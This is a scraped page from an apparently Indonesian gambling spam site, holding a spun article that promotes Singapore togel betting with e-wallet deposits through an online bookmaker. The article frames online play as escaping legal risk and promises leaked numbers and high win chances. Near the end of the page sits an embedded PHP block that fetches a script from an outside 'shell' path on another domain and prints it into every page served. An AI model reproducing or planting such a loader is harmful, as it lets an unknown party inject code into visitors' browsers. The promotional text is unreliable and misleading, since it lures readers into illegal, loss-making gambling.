            <div class="menu-home-container"><ul id="primary-menu" class="botiga-dropdown-ul menu"><li id="menu-item-2203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2203 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/judi-bola/" class="botiga-dropdown-link">Judi Bola</a></li>
<li id="menu-item-2204" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2204 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/judi-online/" class="botiga-dropdown-link">Judi Online</a></li>
<li id="menu-item-2205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2205 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/judi-slot/" class="botiga-dropdown-link">Judi Slot</a></li>
<li id="menu-item-2206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2206 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/poker-online/" class="botiga-dropdown-link">Poker Online</a></li>
<li id="menu-item-2207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2207 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/rtp-online/" class="botiga-dropdown-link">Rtp Online</a></li>
<li id="menu-item-2208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2208 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/taruhan-golf/" class="botiga-dropdown-link">Taruhan Golf</a></li>
<li id="menu-item-2209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2209 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/togel-online/" class="botiga-dropdown-link">Togel Online</a></li>
</ul></div>        </nav><!-- #site-navigation -->
    </div>
            </div>

                    
            <div class="bhfb-column bhfb-column-2">
                
                
                
<div class="bhfb-builder-item bhfb-component-logo" data-component-id="logo">
        <div class="site-branding" >
                    <p class="site-title"><a href="https://paintingsunnyvaleca.com/" rel="home">Paintingsunnyvaleca</a></p>
                        <p class="site-description">Mengenal Jenis-Jenis Permainan Judi Online yang Populer</p>
            </div><!-- .site-branding -->
</div>
            </div>

                    
            <div class="bhfb-column bhfb-column-3">
                
                
                <div class="bhfb-builder-item bhfb-component-search" data-component-id="search"><a href="#" class="header-search" title="Search for a product"><i class="ws-svg-icon icon-search active"><svg width="24" height="24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M10.875 3.75a7.125 7.125 0 100 14.25 7.125 7.125 0 000-14.25zM2.25 10.875a8.625 8.625 0 1117.25 0 8.625 8.625 0 01-17.25 0z" /><path fill-rule="evenodd" d="M15.913 15.914a.75.75 0 011.06 0l4.557 4.556a.75.75 0 01-1.06 1.06l-4.557-4.556a.75.75 0 010-1.06z" /></svg></i><i class="ws-svg-icon icon-cancel"><svg width="16" height="16" fill="none" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"><path d="M2.219.781L.78 2.22 9.562 11l-8.78 8.781 1.437 1.438L11 12.437l8.781 8.782 1.438-1.438L12.437 11l8.782-8.781L19.78.78 11 9.562 2.219.783z" /></svg></i></a></div>
            </div>

            </div>
</div>

                                                    </div>

                    
                        <div class="bhfb-row-wrapper bhfb-below_header_row bt-d-none" style="">

                            
                            
<div class="container-fluid">
    <div class="bhfb-row bhfb-cols-3 bhfb-cols-layout-equal-desktop bhfb-cols-layout-equal-tablet bhfb-is-row-empty">
                    
            <div class="bhfb-column bhfb-column-1">
                
                
                
            </div>

                    
            <div class="bhfb-column bhfb-column-2">
                
                
                
            </div>

                    
            <div class="bhfb-column bhfb-column-3">
                
                
                
            </div>

            </div>
</div>

                                                    </div>

                                    </div>

                
<div class="header-search-form header-search-form-row">

<form role="search"  method="get" class="search-form" action="https://paintingsunnyvaleca.com/">
	
	<label class="screen-reader-text" for="search-form-1">Search&hellip;</label>
	<input type="search" id="search-form-1" class="search-field" value="" name="s" placeholder="Search &hellip;"/>
	<button type="submit" class="search-submit" value="Search" title="Search for the product"><i class="ws-svg-icon"><svg width="24" height="24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M10.875 3.75a7.125 7.125 0 100 14.25 7.125 7.125 0 000-14.25zM2.25 10.875a8.625 8.625 0 1117.25 0 8.625 8.625 0 01-17.25 0z" /><path fill-rule="evenodd" d="M15.913 15.914a.75.75 0 011.06 0l4.557 4.556a.75.75 0 01-1.06 1.06l-4.557-4.556a.75.75 0 010-1.06z" /></svg></i></button>

	
	</form>
</div>
                
                            </header>

            
            
            
            <header class="bhfb bhfb-header bhfb-mobile" > 
                
                <div class="bhfb-rows">
                    
                        <div class="bhfb-row-wrapper bhfb-above_header_row bt-d-none" style="">

                            
                            
<div class="container-fluid">
    <div class="bhfb-row bhfb-cols-3 bhfb-cols-layout-equal-desktop bhfb-cols-layout-equal-tablet bhfb-is-row-empty">
                    
            <div class="bhfb-column bhfb-column-1">
                
                
                
            </div>

                    
            <div class="bhfb-column bhfb-column-2">
                
                
                
            </div>

                    
            <div class="bhfb-column bhfb-column-3">
                
                
                
            </div>

            </div>
</div>

                                                    </div>

                    
                        <div class="bhfb-row-wrapper bhfb-main_header_row" style="">

                            
                            
<div class="container-fluid">
    <div class="bhfb-row bhfb-cols-3 bhfb-cols-layout-equal-desktop bhfb-cols-layout-equal-tablet">
                    
            <div class="bhfb-column bhfb-column-1">
                
                
                <div class="bhfb-builder-item bhfb-component-search" data-component-id="search"><a href="#" class="header-search" title="Search for a product"><i class="ws-svg-icon icon-search active"><svg width="24" height="24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M10.875 3.75a7.125 7.125 0 100 14.25 7.125 7.125 0 000-14.25zM2.25 10.875a8.625 8.625 0 1117.25 0 8.625 8.625 0 01-17.25 0z" /><path fill-rule="evenodd" d="M15.913 15.914a.75.75 0 011.06 0l4.557 4.556a.75.75 0 01-1.06 1.06l-4.557-4.556a.75.75 0 010-1.06z" /></svg></i><i class="ws-svg-icon icon-cancel"><svg width="16" height="16" fill="none" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"><path d="M2.219.781L.78 2.22 9.562 11l-8.78 8.781 1.437 1.438L11 12.437l8.781 8.782 1.438-1.438L12.437 11l8.782-8.781L19.78.78 11 9.562 2.219.783z" /></svg></i></a></div>
            </div>

                    
            <div class="bhfb-column bhfb-column-2">
                
                
                
<div class="bhfb-builder-item bhfb-component-logo" data-component-id="logo">
        <div class="site-branding" >
                    <p class="site-title"><a href="https://paintingsunnyvaleca.com/" rel="home">Paintingsunnyvaleca</a></p>
                        <p class="site-description">Mengenal Jenis-Jenis Permainan Judi Online yang Populer</p>
            </div><!-- .site-branding -->
</div>
            </div>

                    
            <div class="bhfb-column bhfb-column-3">
                
                
                <div class="bhfb-builder-item bhfb-component-mobile_hamburger" data-component-id="mobile_hamburger">
        <a href="#" class="menu-toggle" title="Open mobile offcanvas menu">
        <i class="ws-svg-icon"><svg width="16" height="11" viewBox="0 0 16 11" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="16" height="1" /><rect y="5" width="16" height="1" /><rect y="10" width="16" height="1" /></svg></i>
    </a>
</div>
            </div>

            </div>
</div>

                                                    </div>

                    
                        <div class="bhfb-row-wrapper bhfb-below_header_row bt-d-none" style="">

                            
                            
<div class="container-fluid">
    <div class="bhfb-row bhfb-cols-3 bhfb-cols-layout-equal-desktop bhfb-cols-layout-equal-tablet bhfb-is-row-empty">
                    
            <div class="bhfb-column bhfb-column-1">
                
                
                
            </div>

                    
            <div class="bhfb-column bhfb-column-2">
                
                
                
            </div>

                    
            <div class="bhfb-column bhfb-column-3">
                
                
                
            </div>

            </div>
</div>

                                                    </div>

                                    </div>

                
<div class="header-search-form header-search-form-row">

<form role="search"  method="get" class="search-form" action="https://paintingsunnyvaleca.com/">
	
	<label class="screen-reader-text" for="search-form-2">Search&hellip;</label>
	<input type="search" id="search-form-2" class="search-field" value="" name="s" placeholder="Search &hellip;"/>
	<button type="submit" class="search-submit" value="Search" title="Search for the product"><i class="ws-svg-icon"><svg width="24" height="24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M10.875 3.75a7.125 7.125 0 100 14.25 7.125 7.125 0 000-14.25zM2.25 10.875a8.625 8.625 0 1117.25 0 8.625 8.625 0 01-17.25 0z" /><path fill-rule="evenodd" d="M15.913 15.914a.75.75 0 011.06 0l4.557 4.556a.75.75 0 01-1.06 1.06l-4.557-4.556a.75.75 0 010-1.06z" /></svg></i></button>

	
	</form>
</div>
                
                            </header>

            
             
        
        <div class="search-overlay"></div>

        
        <div class="bhfb bhfb-mobile_offcanvas botiga-offcanvas-menu">
            <a class="mobile-menu-close" href="#" title="Close mobile menu"><i class="ws-svg-icon icon-cancel"><svg width="16" height="16" fill="none" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"><path d="M2.219.781L.78 2.22 9.562 11l-8.78 8.781 1.437 1.438L11 12.437l8.781 8.782 1.438-1.438L12.437 11l8.782-8.781L19.78.78 11 9.562 2.219.783z" /></svg></i></a>
            <div class="bhfb-mobile-offcanvas-rows">
                
<div class="container">
    <div class="bhfb-row bhfb-cols-1">
        
            <div class="bhfb-column bhfb-mobile-offcanvas-col">
                <div class="bhfb-builder-item bhfb-component-mobile_offcanvas_menu" data-component-id="mobile_offcanvas_menu"><div class="mobile-offcanvas-menu-content">
        <nav id="site-navigation-mobile" class="botiga-dropdown main-navigation" >
            <div class="menu-home-container"><ul id="primary-menu" class="botiga-dropdown-ul menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2203 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/judi-bola/" class="botiga-dropdown-link">Judi Bola</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2204 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/judi-online/" class="botiga-dropdown-link">Judi Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2205 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/judi-slot/" class="botiga-dropdown-link">Judi Slot</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2206 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/poker-online/" class="botiga-dropdown-link">Poker Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2207 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/rtp-online/" class="botiga-dropdown-link">Rtp Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2208 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/taruhan-golf/" class="botiga-dropdown-link">Taruhan Golf</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2209 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/togel-online/" class="botiga-dropdown-link">Togel Online</a></li>
</ul></div>        </nav><!-- #site-navigation -->

        </div></div>
            </div>

            </div>
</div>
            </div>

            
<div class="header-search-form header-search-form-row">

<form role="search"  method="get" class="search-form" action="https://paintingsunnyvaleca.com/">
	
	<label class="screen-reader-text" for="search-form-3">Search&hellip;</label>
	<input type="search" id="search-form-3" class="search-field" value="" name="s" placeholder="Search &hellip;"/>
	<button type="submit" class="search-submit" value="Search" title="Search for the product"><i class="ws-svg-icon"><svg width="24" height="24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M10.875 3.75a7.125 7.125 0 100 14.25 7.125 7.125 0 000-14.25zM2.25 10.875a8.625 8.625 0 1117.25 0 8.625 8.625 0 01-17.25 0z" /><path fill-rule="evenodd" d="M15.913 15.914a.75.75 0 011.06 0l4.557 4.556a.75.75 0 01-1.06 1.06l-4.557-4.556a.75.75 0 010-1.06z" /></svg></i></button>

	
	</form>
</div>        </div>
        
        <div class="container content-wrapper"><div class="row main-row">
	<main id="primary" class="site-main no-sidebar" >
		

<article id="post-392" class="post-392 post type-post status-publish format-standard hentry category-judi-online" >
	
		
	<header class="entry-header">
		
		
					<div class="entry-meta entry-meta-above delimiter-none"><span class="posted-on"><a href="https://paintingsunnyvaleca.com/sistem-daftar-gratis-serta-negosiasi-bo-deposit-dana-togel-singapore-palangka-raya/" rel="bookmark"><time class="entry-date published updated" datetime="2023-04-11T02:11:42+07:00" >April 11, 2023</time></a></span><span class="byline"> <span class="author vcard" ><a class="url fn n" href="https://paintingsunnyvaleca.com/author/admin/" >admin</a></span></span></div>		
		<h1 class="entry-title" >Sistem Daftar Gratis Serta Negosiasi BO Deposit Dana Togel Singapore 
Palangka Raya</h1>	</header><!-- .entry-header -->

	
	<div class="entry-content" >
		<p>Jadi bettor sekarang ini pastinya begitu nyaman serta memberi keuntungan sebab seluruhnya berasa lebih efektif serta judi kini jauh semakin aman. Ketimbang awal mulanya dengan datangi bandar darat atau beberapa casino yang penuh efek dengan ada banyaknya Razia yang diselenggarakan dimana saja karena itu ini begitu menimbulkan kerugian dan membikin pemain terus cemas. Tersedianya media online saat ini pastilah amat memberi keuntungan dan berikan ketenteraman untuk banyak betaruh di mana pemain berasa tambah aman dan terlepas dari pelbagai efek judi.</p>
<p>Judi di Indonesia sebagai perihal terlarang yang membikin bettor selalu cemas bakal jeratan hukum. Tapi ada tempat online jadi pemecahan untuk beberapa penyuka judi yang ingin lagi mainkan taruhan uang asli dan coba peruntungannya semakin bertambah besar. Karenanya, layanan taruhan online saat ini jadi sebuah perihal pokok yang telah banyak disenangi bermacam bettor dunia terhitung di Indonesia.</p>
<p>Terdapat banyak juga type perjudian yang saat ini dapat dicapai dengan cara online. Bukan cuma type perjudian yang asal dari Indonesia, juga games judi terkenal di dunia atau yang asal dari negara asing yang lain pastilah juga dapat dijangkau  amat gampang serta cepat. Tak perlu berpergian jauh, cukup dengan pakai akses sebuah website judi online karena itu dapat memainkan games judi apa pun terhitung permainan togel.</p>
<p>Manalagi waktu ini udah bertambah banyak berdiri pelbagai web judi onlne sebagai sebuah bandar yang juga bekerja dengan cara online. Terdapat beberapa juga bermacam bandar togel online disiapkan sekarang serta satu diantaranya merupakan BO deposit dana yang dapat saja opsi terhebat buat anda dengan servis bisnis privat pakai service DANA. Pastilah terdapat banyak keuntungan dan kelebihan yang nyata dirasa seseorang betaruh Waktu mempercayakan website ini.</p>
<h2>Tentukan Agen BO Deposit Dana Sah Paling dipercaya Unggulan Waktu Panjang</h2>
<p>Mendapat sesuatu opsi bandar togel terbaik pastilah sangat mengesankan buat siapa saja dalam melakukan judi togel menjadi permainan hebat kira-kira angka yang udah ada sudah sejak lama. Permainan togel yang makin disukai sampai waktu ini bisa dijangkau begitu ringan lewat beberapa alternatif web-site judi dalam internet yang banyak sediakan service bermain togel serta anda penting pilih suatu opsi web judi terpercaya serta terbaik yang bisa dihandalkan selaku tempat taruhan berpamor yang bisa-bisa unggulan terpilih.</p>
<p>Tentulah terdapat banyak agen dalam internet maka penting untuk pemain siapa-siapa saja pilih situs paling dipercaya agar dapat terbebas dari penipuan. Memanglah tidak bisa dielakkan jika terdapat beberapa juga macam situs palsu serta penipu yang cuma mau ambil keuntungan sepihak serta membuat banyak bettor dirugikan. Karena itu, sebelumnya anda termaksud selaku bettor yang rugi serta menyesal, semakin lebih baik menyiapkan waktu sesaat saja saat lakukan pemilihan ketat memutuskan suatu website judi paling dipercaya.</p>
<p>Lalu, kayak apakah metodenya memutuskan broker judi terpercaya serta terbaik. Ada banyak hal yang dapat pemain kerjakan dalam tentukan alternatif web-site judi terpercaya dan terbaik terpenting dalam menyeleksi agen BO deposit dana yang paling beri keuntungan dengan lihat:</p>
<p>Jika situs telah mempunyai tentang pembuatan izin pribadi dari suatu Instansi judi internasional yakni dengan mendapati lisensi atau sertifikat spesial paling dipercaya contohnya lisensi PAGCOR yang diberi pemerintah Filipina.<br />
Situs yaitu memiliki pengalaman lumayan lama semisalnya telah lebih pada 5 tahun bekerja pastilah bertambah bisa dipercayai karena selalu mengupdate serta up-grade untuk tiap-tiap service judi togel hingga selalu akan memberi kepuasan banyak anggota.<br />
Situs miliki peringkat yang baik diperlihatkan  posisi blog yang berada pada hasil pelacakan google di posisi paling atas atau di posisi yang bagus.<br />
Situs pastilah punyai rekam jejak serta integritas terbaik yang dipastikan  makin bertambahnya anggota mendaftarkan serta masuk pula main dengan aktif dalam web dan selalu komentari yang bagus terus-menerus perlihatkan kepuasannya pada bandar.</p>
<h2>Ini Kelebihan Servis Bisnis Terbaik Agen BO Deposit Dana</h2>
<p>Jadi anggota di salah satunya website judi terpercaya serta terbaik merupakan sebuah perihal penting terhebat yang terus-menerus kasih kepuasan terhadap beberapa betaruh. Terdapat banyak kelebihannya yang dapat buat pemain suka Sewaktu dapat pilih dan masuk Bersama website resmi BO deposit dana yang pastinya unggul untuk sediakan layanan negosiasi terpercaya serta terbaik. Sama dengan kita kenal kalau memanglah saat ini telah makin banyak beragam tempat sistem pembayaran yang bisa dikerjakan dengan cara simpe serta efektif dan diantaranya dengan tersedianya dompet digital atau E-wallet.</p>
<p>Mengenai keistimewaan pada servis negosiasi yang diberi website ini ialah</p>
<p>Layani pembayaran deposit dengan begitu gampang, praktis dan cepat cukup pakai program E-Wallet yang dapat dikerjakan setiap waktu dan dimanapun waktu diperlukan.<br />
Proses negosiasi deposit lebih gampang serta cepat tak usah antre serta tidak harus ke sebuah media yang lumayan jauh dan soal ini juga pastinya membikin pemain lebih irit tenaga dan waktu bahkan juga juga ongkos karena tak usah mengeluarkan biaya untuk ke tempat pembayaran seperti bank.<br />
Tersedianya service E-Wallet pun jadi opsi penting Saat pelayanan bank tak bisa dipakai atau dalam keadaa off-line, maka langkah bisnis dengan E-Wallet lebih gampang serta cepat dilaksanakan dimanapun serta setiap waktu.<br />
Ketetapan sekurang-kurangnya deposit pastilah tambah murah serta dapat terjangkau maka dari itu pemain yang cuman punyai modal yang kecil pastilah dapat mengawali taruhan togel bermodalkan seadanya.<br />
Pemain bahkan juga berasa diuntungkan  tidak tersedianya ongkos admin atau potongan dari faksi situs karenanya semua pembayaran atau penanaman modal akan selekasnya dijalankan  utuh tiada potongan berapa saja dan soal ini pastinya lebih beri keuntungan untuk semuanya pemain.<br />
Pemula Butuh Persiapkan Soal Berikut Dapat Bermain Situs BO Deposit Dana</p>
<p>Trik bermain judi togel di dalam internet termasuk ringan dan ringkas. Pemain dapat kerjakan taruhan secara flekssibel kapan pun serta dimanapun tiada butuh ragu-ragu karena ada aktivitas lain. Pemain judi dapat melakukan taruhan kapan pun dan menyaksikan data togel dengan begitu cepat dan mudah. Cuma pakai sambungan internet seluruhnya terasa simpel serta efektif sampai juga berkesempatan menang di mana pemian bakal selalu berasa suka untuk kerjakan tiap-tiap penempatan.</p>
<p>Biar pemula dapat lekas melaksanakan taruhan togel dalam internet karenanya tidak ada prasyarat yang membuat jadi lebih sulit pemain atau bikin pemain ragu-ragu dan berpikiran kedua kalinya. Cukup dengan penyiapan berbagai perihal saja karena itu pemula atau bettor dari golongan mana saja pastilah dapat selekasnya bermain melaksanakan penempatan angka di bandar BO deposit dana terpercaya dan terbaik. Antara soal yang dapat pemain persiapkan itu merupakan:</p>
<h2>Piranti alat bermain taruhan online</h2>
<p>Tiap pemain dapat persiapkan alat bermainnya sendiri pasti yang tambah lebih sederhana dan dapat dibawa kemana sajakah seperti Handphone, Iphone, Android, Ipad serta Tablet.</p>
<h2>Akses internet lancar</h2>
<p>Pelbagai type fitur media online yang dipakai tentulah berbasiskan internet yang terus lancar serta konstan. Kedepankan untuk isikan data paket atau jatah lebih dahulu maka dari itu pemain dapat makin simpel dalam terhubung permainan secara lancar dan tidak ada problem akses internet.</p>
<h2>Modal uang asli rupiah</h2>
<p>Tiap spekulasi yaitu pakai uang kontan asli rupiah yang bisa disiapkan pastinya tak harus berharga tinggi karena penawaran nilai minimum deposit awal mula merupakan sangatlah dapat dijangkau umpamanya cuman 20,000 saja atau juga 10,000 saja.</p>
<h2>Beberapa data diri</h2>
<p>Pemain perlu siapkan sejumlah data yang dibutuhkan saat proses registrasi peserta anyar dan masalah ini bakal membuat lebih mudah dan memercepat proses registrasi. Salah satunya yang bisa disiapkan yaitu seperti alamat e-mail dan nomor contact yang memang butuh dipunyai pemain menjadi alat verifikasi yang aktif dan simpel dipakai.</p>
<h2>Nomor rekening</h2>
<p>Pemain penting miliki nomor rekening dalam beberapa opsi bank local Indonesia sebagai halnya disajikan faksi situs dan masalah ini sangat berfungsi buat proses negosiasi withdraw secara makin aman gunakanlah rekening atas nama diri kita sendiri.</p>
<h2>Tips Daftar Anggota Baru Situs BO Deposit Dana Tanpa Ketidakberhasilan</h2>
<p>Pelaku judi jadi pengagum judi togel pastinya saat ini dapat kerjakan spekulasi yang simpel kapan pun dan dimanapun. Sebagai pemain pemula jadi hanya butuh mendapat hal pemberian izin pribadi biar bisa membuka situs secara bebas sewaktu-waktu. Agar dapat temukan akses situs itu karena itu perlu melakukan register peserta anyar. Langkah mendaftar meber baru pasti gratis tak diambil cost dan lebih cepat dan mudah dijalankan.</p>
<p>Yakini jatah anda sudah diisi biar beri sambungan internet yang terus lancar serta konstan jadi ini akan memberi dukungan proses registrasi cepat dan mudah dan tak bakal terjadi kegagalannya karenanya anda bisa semakin cepat serta mudah mendafftar jadi anggota anyar. Metodenya yaitu dengan buka dulu link sah situs BO deposit dana yang disiapkan maupun dengan buka link alternative bila link pokok memanglah susah buat dijangkau.</p>
<p>Seusai sukses masuk web penting atau web Home, pemain dapat saksikan sisi atas untuk memutuskan menu DAFTAR/ REGISTER sama dengan tertulis untuk lekas peroleh suatu formulir registrasi yang kosong. Pada kolom yang disiapkan, pemain dapat isi data sesuai sama keinginan adalah mencakup:</p>
<p>Nama komplet pemain<br />
Nama Username yang dikehendaki<br />
Kode dengan kode dapat ditetapkan sendiri<br />
Verifikasi Kembali sandi<br />
Alamat e-mail<br />
Nomor contact aktif<br />
Nomor rekening<br />
Nama pemilik rekening<br />
Type bank perihal bisa diputuskan</p>
<p>Yakinkan seluruh data berisi di atas sampai bawah biar membantu serta memercepat proses daftar, dan yakini data yakni betul dan tidak ada kebohongan data karena itu tidak akan ada kesalahan maupun ketidakberhasilan. Silakan untuk kirimkan data dengan click menu daftar/ submit/ pendaftaran account saya maka semuanya data akan diolah lebih semakin cepat serta tentulah pemain dapat selekasnya peroleh kelapangan dalam mendapatkan account peserta sah ialah Pemakai ID dibarengi kode pastilah aktif untuk dipakai selekasnya login situs semakin aman dan lancar.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-14 aligncenter" src="https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-300x171.jpg" alt="" width="300" height="171" srcset="https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-300x171.jpg 300w, https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-1024x585.jpg 1024w, https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-768x439.jpg 768w, https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-1140x651.jpg 1140w, https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-920x525.jpg 920w, https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-575x328.jpg 575w, https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-380x217.jpg 380w, https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<h2>Tutorial Ringan Negosiasi Situs BO Deposit Dana Tiada Potongan</h2>
<p>Tiap pemain pastilah dapat lekas permainkan judi kira-kira angka permainan togel online seusai memberikan modal pada web. Trik bermain <a href="https://paintingsunnyvaleca.com/">judi togel</a> merupakan pakai taruhan uang asli rupiah hingga tentu keuntungan yang bisa diterima bettor ialah berbentuk uang asli rupiah pastinya memberi keuntungan. Metode memberikan modal pastilah gampang serta cepat lewat proses deposit. Pemain dapat membuka halaman khusus atau Home untuk pilih menu DEPOSIT tertulis pada bagian atas.</p>
<p>Kalau sudah tampak sebuah slip pembayaran karenanya selekasnya isi data didalamnya dengan memastikan berapakah nilai modal awal mula yang bisa diletakkan pastinya disinkronkan  nilai sekurang-kurangnya deposit yang dijajakan bandar BO deposit dana. Selekasnya putuskan juga model pembayaran yang disiapkan serta satu diantaranya anda dapat putuskan pilihhan E-Wallet dan putuskan pelayanan ada gunakan DANA. Anda akan selekasnya dapatkan sebuah nomor maksud transfer yang diberi faksi situs.</p>
<p>Dengan begitu, pemain dapat lekas transfer uangnya pada pihak bandar secara lancar hanya cukup membuka account sah DANA pada handphone serta selekasnya kirimkan atau transfer uang dengan cepat serta mudah, maka dari itu dengan cara automatis saldo account selekasnya berisi dengan nilai yang serupa atau utuh karenanya tentu tak ada potongan sama sekalipun. Ini akan beri keuntungan di mana pemain dapat pakai modal yang dipunyainya untuk bermain judi togel online.</p>
<h2>Service Terpilih Bermain Judi Togel Singapore Situs BO Deposit Dana</h2>
<p>Bermodalkan seadanya pemain pastilah dapat selekasnya terhubung permianan judi togel lewat cara termudah dan ringkas. Bersama blog judi bisa dipercaya pastilah beri service pasaran togel terkomplet yang bisa diputuskan dengan bebas serta antara lainnya yaitu Singapore selaku pasaran togel tersohor dan terbeken di Indonesia. Pula sebagai suatu pasaran paling besar di perjudian togel ini jadi dapat kasih peluang menang semakin lebih besar untuk beberapa pemain.</p>
<p>Pelayanan terbaik bermain judi togel Singapore Bersama situs BO deposit dana paling dipercaya pasti bakal dirasa tiap harinya. Pemain dapat dapatkan service sangat komplet main judi togel Singapore dengan mendapat semua data paling aman yang diperlukan antara lain aadalah:</p>
<p>Live result togel tampilkan data hasil pengeluaran angka togel Singapore sewaktu waktu di skedul yang disajikan serta untuk empat jam sekali beri result yang berlainan.<br />
Result togel terkomplet dan presisi merupakan data pengeluaran angka langsung dari Singapore pools dengan tak ada kecurangan apa saja dan data keluaran yaitu komplet untuk beragam fase sebelumnya.<br />
Live draw togel dengan beri pemutaran hasil angka keluaran togel Singapore tiap harinya.<br />
Prakiraan togel yang bisa diberi antara lain yakni paito togel, paito warna, data angka Shio, code alam serta tersedianya syair togel.<br />
Buku mimpi online presisi bisa dipercaya dan pelayanan erek erek ijtihad mimpi.<br />
Tersedinya bocoran angka dan ramalan togel presisi paling dipercaya.<br />
Kelapangan Main Judi Kira-kira Angka Togel Singapore Beberapa Type Taruhan</p>
<p>Pemain bebas pastikan lekas trik bermain paling sederhana bermain judi togel Singapore Bersama situs BO deposit dana dapat dipercaya dengan main pada banyak terdapat pilihan type taruhan yang disiapkan. Antara type taruhan togel yang dapat pemain permainkan merupakan:</p>
<p>Togel 2D<br />
Togel 3D<br />
Togel 4D<br />
Tusuk bebas<br />
Tusuk macau<br />
Tusuk naga<br />
Kembang kempis<br />
Togel besar/kecil- ganjil/ genap<br />
Togel shio<br />
Tusuk tepat<br />
Togel paduan<br />
tengah pinggir<br />
Silang homo</p>
<p>Itu dia bermacam jenis taruhan terpilih dapat anda permainkan dengan kesempatan menang tinggi tentu bahagia.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-392 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://paintingsunnyvaleca.com/mekanisme-daftar-gratis-serta-negosiasi-bo-deposit-dana-togel-singapore-singkawang/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">Mekanisme Daftar Gratis Serta Negosiasi BO Deposit Dana Togel Singapore 
Singkawang</span></a></div><div class="nav-next"><a href="https://paintingsunnyvaleca.com/mekanisme-daftar-gratis-dan-transaksi-bisnis-bo-deposit-dana-togel-singapore-nunukan/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">Mekanisme Daftar Gratis Dan Transaksi bisnis BO Deposit Dana Togel Singapore 
Nunukan</span></a></div></div>
	</nav>	</main><!-- #main -->


	<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>

</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/botiga/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script src="https://paintingsunnyvaleca.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://paintingsunnyvaleca.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
